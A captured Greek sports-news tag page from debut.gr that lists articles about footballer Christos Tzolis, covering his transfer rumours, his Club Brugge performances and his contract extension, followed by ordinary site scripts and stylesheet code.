          <h3 class="o-head font-m semiblack">
            Σενάριο για Τζόλη στη Γαλατασαράι &#8211; Τι αναφέρει το δημοσίευμα          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Έντονο ενδιαφέρον για την απόκτηση του Χρήστου Τζόλη φαίνεται πως δείχνει η Γαλατασαράι, σύμφωνα με τουρκικά δημοσιεύματα          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/08/19/tzolis-kernaei-briz-katapinei-tin-reintzers-sto-aibroks-dyo-asist-o-ellinas-ekstrem-vid/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/04/w21-92511ClubBrugge.jpg" alt="Τζόλης κερνάει, Μπριζ&#8230;.καταπίνει την Ρείντζερς στο Άιμπροξ: Δύο ασίστ ο Έλληνας εξτρέμ (vid)" width="720" height="405" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-08-2025">19.08.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόλης κερνάει, Μπριζ&#8230;.καταπίνει την Ρείντζερς στο Άιμπροξ: Δύο ασίστ ο Έλληνας εξτρέμ (vid)          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Χρήστος Τζόλης είχε δύο ασίστ σε επτά λεπτά στο ονειρικό ξεκίνημα της Μπριζ στο Ibrox απέναντι στη Ρέιντζερς.

          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/08/17/tzolis-i-briz-aperripse-protasi-tis-kristal-palas/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/03/6512333-1024x670.jpg" alt="Τζόλης: Η Μπριζ απέρριψε πρόταση της Κρίσταλ Πάλας" width="1024" height="670" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-08-2025">17.08.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόλης: Η Μπριζ απέρριψε πρόταση της Κρίσταλ Πάλας          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Χρήστος Τζόλης αποτελεί τον Νο.1 στόχο της Κρίσταλ Πάλας για την ενίσχυση της μεσοεπιθετικής γραμμής - Αρνητική η πρώτη απάντηση της Μπριζ.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/07/29/tzolis-sta-ypopsin-tis-napoli-symfwna-me-italo-dimosiografo/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/03/6512333-1024x670.jpg" alt="Τζόλης: Στα υπόψιν της Νάπολι σύμφωνα με Ιταλό δημοσιογράφο" width="1024" height="670" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="29-07-2025">29.07.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόλης: Στα υπόψιν της Νάπολι σύμφωνα με Ιταλό δημοσιογράφο          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Χρήστος Τζόλης συνιστά έναν από τους πιο ταλαντούχους Έλληνες ποδοσφαιριστές και συγκεντρώνει το ενδιαφέρον αρκετών ομάδων.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/07/25/tzolis-i-roma-parakolouthei-stena-tin-periptwsi-tou/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/03/6512333-1024x670.jpg" alt="Τζόλης: Η Ρόμα παρακολουθεί στενά την περίπτωσή του" width="1024" height="670" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="25-07-2025">25.07.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόλης: Η Ρόμα παρακολουθεί στενά την περίπτωσή του          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Στο μεταγραφικό κάδρο της Ρόμα φέρεται να βρίσκεται ο Χρήστος Τζόλης          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/07/24/tzolis-roma-kai-bolonia-evalan-sto-stoxastro-ton-ellina-diethni/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/12/29617986-1024x648.jpg" alt="Τζόλης: Ρόμα και Μπολόνια έβαλαν στο στόχαστρο τον Έλληνα διεθνή" width="1024" height="648" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="24-07-2025">24.07.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόλης: Ρόμα και Μπολόνια έβαλαν στο στόχαστρο τον Έλληνα διεθνή          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Παρά την πρόσφατη επέκταση του συμβολαίου του που υπέγραψε ο Χρήστος Τζόλης μέχρι το 2029 παραμένει στο στόχαστρο πολλών ομάδων.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/07/14/i-briz-edese-ton-tzoli-ews-to-2029/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/07/w14-193018.png" alt="Η Μπριζ «έδεσε» τον Τζόλη έως το 2029" width="720" height="405" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="14-07-2025">14.07.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Η Μπριζ «έδεσε» τον Τζόλη έως το 2029          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            «Φρένο» στους «μνηστήρες» για τον Χρήστο Τζόλη έβαλε η Κλαμπ Μπριζ          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/07/07/tzolis-sta-rantar-tis-sportingk-symfwna-me-tin-record/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/04/w21-92511ClubBrugge.jpg" alt="Τζόλης: Στα «ραντάρ» της Σπόρτινγκ, σύμφωνα με την Record" width="720" height="405" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="07-07-2025">07.07.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόλης: Στα «ραντάρ» της Σπόρτινγκ, σύμφωνα με την Record          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Χρήστος Τζόλης έχει απασχολήσει τη Σπόρτινγκ, η οποία σύμφωνα με όσα αναφέρει δημοσίευμα της Record παρακολουθεί στενά τον Έλληνα διεθνή.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/05/01/tzolis-me-dyo-gkol-kai-dyo-asist-ypegrapse-tin-anatropiprwtias-tis-briz/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/11/tzolis.jpg" alt="Τζόλης: Με δύο γκολ και δύο ασίστ «υπέγραψε» την ανατροπήπρωτιάς της Μπριζ" width="680" height="460" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="01-05-2025">01.05.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόλης: Με δύο γκολ και δύο ασίστ «υπέγραψε» την ανατροπήπρωτιάς της Μπριζ          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Χρήστος Τζόλης συνεχίζει να κάνει πράματα και θάματα με την φανέλα της Μπριζ. Δείτε τα σημερινά επιτεύγματά του.           </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/04/21/tzolis-on-fire-sto-diplo-koryfis-tis-briz/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/04/w21-92511ClubBrugge.jpg" alt="Τζόλης on fire στο διπλό κορυφής της Μπριζ" width="720" height="405" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="21-04-2025">21.04.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόλης on fire στο διπλό κορυφής της Μπριζ          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Τζόλης πέτυχε τα πρώτα δύο γκολ της Κλαμπ Μπριζ, βρίσκοντας το δρόμο προς τα δίχτυα στο 8ο και το 12ο λεπτό (με πέναλτι).          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/04/19/tzolis-entono-flert-apo-milan/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/11/tzolis.jpg" alt="Τζόλης: Έντονο «φλερτ» από Μίλαν" width="680" height="460" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="19-04-2025">19.04.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόλης: Έντονο «φλερτ» από Μίλαν          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Χρήστος Τζόλης πραγματοποιεί εξαιρετική σεζόν με τα χρώματα της Μπρίζ και όπως είναι φυσικό έχει κάνει αρκετά κλαμπ να ασχολούνται με την περίπτωση του.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/04/13/tzolis-thelw-na-dw-tin-antidrasi-tou-karetsa-otan-skorarw-kai-panigyrisw-kontra-stin-gkenk/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/03/6512333-1024x670.jpg" alt="Τζόλης: «Θέλω να δω την αντίδραση του Καρέτσα όταν σκοράρω και πανηγυρίσω κόντρα στην Γκενκ»" width="1024" height="670" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="13-04-2025">13.04.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόλης: «Θέλω να δω την αντίδραση του Καρέτσα όταν σκοράρω και πανηγυρίσω κόντρα στην Γκενκ»          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Χρήστος Τζόλης σχολίασε την επικείμενη αναμέτρηση της Μπριζ με την Γκενκ για το βέλγικο πρωτάθλημα          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/04/06/tzolis-to-karfwse-ksana-o-ellinas-star-vid/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/08/tzolis-brugge.jpg" alt="Τζόλης: Το «κάρφωσε» ξανά ο Έλληνας σταρ (vid)" width="800" height="701" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="06-04-2025">06.04.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόλης: Το «κάρφωσε» ξανά ο Έλληνας σταρ (vid)          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Νέα σπουδαία εμφάνιση και... ένα ακόμα γκολ για τον Έλληνα επιθετικό! Ο Χρήστος Τζόλης συνεχίζει να σκοράρει          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/03/30/tzolis-anoikse-to-dromo-gia-ti-niki-tis-briz-video/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/11/tzolis.jpg" alt="Τζόλης: Άνοιξε το δρόμο για τη νίκη της Μπριζ (video)" width="680" height="460" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="30-03-2025">30.03.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόλης: Άνοιξε το δρόμο για τη νίκη της Μπριζ (video)          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Χρήστος Τζόλης απέδειξε για μία ακόμη φορά πως βρίσκεται σε δαιμονιώδη φόρμα, καθώς βρήκε δίχτυα με υπέροχο σουτ στο ντέρμπι της Κλαμπ Μπριζ με αντίπαλο την Άντερλεχτ.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/03/23/tzolis-apodeiksame-oti-boroume-na-paiksoume-se-ypsilo-epipedo/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/03/6512333-1024x670.jpg" alt="Τζόλης: «Αποδείξαμε ότι μπορούμε να παίξουμε σε υψηλό επίπεδο»" width="1024" height="670" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="23-03-2025">23.03.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόλης: «Αποδείξαμε ότι μπορούμε να παίξουμε σε υψηλό επίπεδο»          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Χρήστος Τζόλης ήταν ένας εκ των πρωταγωνιστών της μεγάλης νίκης της Εθνικής Ελλάδας και τόνισε πως η ομάδα μπορεί ακόμη περισσότερα.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2025/02/16/tzolis-i-gkolara-tou-pou-eswse-tin-isopalia-gia-tin-briz/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/11/tzolis.jpg" alt="Τζόλης: Η γκολάρα του που έσωσε την ισοπαλία για την Μπριζ" width="680" height="460" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="16-02-2025">16.02.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Τζόλης: Η γκολάρα του που έσωσε την ισοπαλία για την Μπριζ          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Ο Χρήστος Τζόλης έσωσε την Μπριζ απέναντι στην Σεντ Τρούιντεν, αφού με φοβερό δικό του γκολ πήρε τον βαθμό της ισοπαλίας.          </p>
        </div>
      </a>
            </div>

    
      
    
      <div class="column prel is-6">
            <a href="https://debut.gr/2024/12/26/me-gkol-tou-tzoli-niki-4-3-tis-briz-epi-tis-vesterlo/" data-link-name="article" class="blocked prel">
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/10/w03-00104GY6M5ahWcAAceYT.jpg" alt="Με γκολ του Τζόλη νίκη, 4-3 της Μπριζ επί της Βέστερλο" width="720" height="405" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="26-12-2024">26.12.2024</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Με γκολ του Τζόλη νίκη, 4-3 της Μπριζ επί της Βέστερλο          </h3>
          <p class="text-ellipsis rb-400 roboto grey-c line-12 font-normal">
            Με τον Χρήστο Τζόλη να πετυχαίνει το δεύτερο γκολ, η Μπριζ πήρε τη νίκη, με 4-3, επί της Βέστερλο, για την 20ή αγωνιστική του βελγικού πρωταθλήματος          </p>
        </div>
      </a>
            </div>

    
      
    
    <!--NAV-->  
    <div class="navigationd"><ul class="nom">
<li class="prvnav no-action"><a href="#">Previous page</a></li>
<li class="nxtnav arc"><a href="https://debut.gr/tag/xristos-tzolis/page/2/" >Επόμενη σελίδα: &raquo;</a></li>
</ul></div>  
    <!--NAV-->
      
    </div>
    
    
    
    
  </div>
  
  <!--SIDEBAR-->
  <div class="column prel is-narrow">
    
    <div class="narrow-sidebar prel">
      <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>    </div>
    
  </div>
  <!--SIDEBAR-->
  
</main>
</div>

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2025 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Va1pOrwrPOTr9EUBB1JilQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763007560968');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4
body_size: -218
content:
/*!
Theme Name: DEBUT.GR
Author: LAMBROS NTOKAS
Text Domain: debut.gr
*/

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1
body_size: 4614
content:
html,body,div,span,object,iframe,pre,a,abbr,acronym,address,code,del,dfn,em,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline}
*,:before,:after{-webkit-box-sizing:inherit;box-sizing:inherit;outline:0}

* {margin:0; padding:0;
text-rendering: optimizeLegibility;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
outline:0;
-webkit-font-feature-settings: "kern" 1;
        font-feature-settings: "kern" 1;
-webkit-font-kerning: normal;
        font-kerning: normal;
-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%
}

:root{
  --darkred:#000000;
  --red:#121212;
  --lightred:#B7964B;
}

html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:10px;font-display:swap;font-family:'Arial', serif;outline:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:kern 1;font-feature-settings:kern 1;-webkit-font-kerning:normal;font-kerning:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}


.th24gr {background-color:#FFFFFF;font-weight:normal;font-size:10px}


@font-face {
    font-family: 'FranklinGothic-Heavy';
    src: url('../fonts/Franklin/FranklinGothic-Heavy.eot');
    src: url('../fonts/Franklin/FranklinGothic-Heavy.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Franklin/FranklinGothic-Heavy.woff2') format('woff2'),
        url('../fonts/Franklin/FranklinGothic-Heavy.woff') format('woff'),
        url('../fonts/Franklin/FranklinGothic-Heavy.svg#FranklinGothic-Heavy') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
	font-family: 'Cyber Space';
	src: url('../fonts/cyber/Cyberspace Raceway Back.eot');
	src: url('../fonts/cyber/Cyberspace Raceway Back.woff') format('woff'), 
       url('../fonts/cyber/Cyberspace Raceway Back.ttf') format('truetype'), 
       url('../fonts/cyber/Cyberspace Raceway Back.svg') format('svg');
	font-weight: normal;
	font-style: normal;
  font-display: swap;
}


@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-extrabold-webfont.eot);
src:url(../fonts/cfasty/cfastystd-extrabold-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-extrabold-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-extrabold-webfont.woff) format('woff');
font-weight:800;
font-style:normal
}


@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-medium-webfont.eot);
src:url(../fonts/cfasty/cfastystd-medium-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-medium-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-medium-webfont.woff) format('woff');
font-weight:600;
font-style:normal
}

@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-bold-webfont.eot);
src:url(../fonts/cfasty/cfastystd-bold-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-bold-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-bold-webfont.woff) format('woff');
font-weight:700;
font-style:normal;
}

@font-face {
    font-family: 'Venue';
    src: url('../fonts/venue/PFVenue-Bold.eot');
    src: url('../fonts/venue/PFVenue-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/venue/PFVenue-Bold.woff2') format('woff2'),
        url('../fonts/venue/PFVenue-Bold.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Venue Medium';
    src: url('../fonts/venue/PFVenue-Medium.eot');
    src: url('../fonts/venue/PFVenue-Medium.eot?#iefix') format('embedded-opentype'),
        url('../fonts/venue/PFVenue-Medium.woff2') format('woff2'),
        url('../fonts/venue/PFVenue-Medium.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



.franklin{font-family:'FranklinGothic-Heavy';font-weight:normal}
.cyberspace{font-family:'Cyber Space';font-weight:normal}

.o-head {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 800;
    letter-spacing: -.525px;
    margin: 0;
}

.o-head-m {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 600;
    letter-spacing: -.525px;
    margin: 0;
}

.o-head-b {
